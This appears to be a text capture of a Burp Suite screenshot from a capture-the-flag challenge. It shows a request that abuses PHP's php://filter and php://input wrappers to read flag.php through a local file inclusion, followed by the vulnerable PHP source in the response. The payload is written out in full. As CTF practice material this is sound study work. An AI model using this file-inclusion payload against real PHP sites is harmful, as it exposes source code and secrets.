 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://61.147
Request
Pretty Raw Hex \n
1 POST /?file1=
php://filter/read=convert.base64-encode/resource=flag.php&file2=
php://input HTTP/1.1
2 Host: 61.147.171.105:54803
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:54803
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
q=0.7
10 Referer: http://61.147.171.105:54803/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 hello ctf
Response
Pretty Raw Hex Render \n
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
}
Insp
Requ
Requ
Requ
Requ
Requ
Resp